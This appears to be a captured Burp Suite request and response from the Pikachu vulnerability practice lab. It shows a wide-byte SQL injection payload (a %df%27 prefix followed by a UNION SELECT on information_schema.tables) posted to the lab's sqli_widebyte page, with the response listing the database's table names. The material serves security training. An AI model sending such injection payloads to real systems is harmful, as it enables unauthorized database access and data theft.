 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: huanxue.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://huanxue.com
10 Connection: close
11 Referer: http://huanxue.com/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=ghi4t0odq94bmccus48e5sorkc
13 Upgrade-Insecure-Requests: 1
14
15 name=1%df%27 union all select 1,table_name from information_schema.tables where table_schema = database() -- &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
sqli > wide byte注入
what's your username?
查询
your uid:1
your email is: httpinfo
your uid:1
your email is: member
your uid:1
your email is: message
your uid:1
your email is: users
your uid:1
your email is: xssblind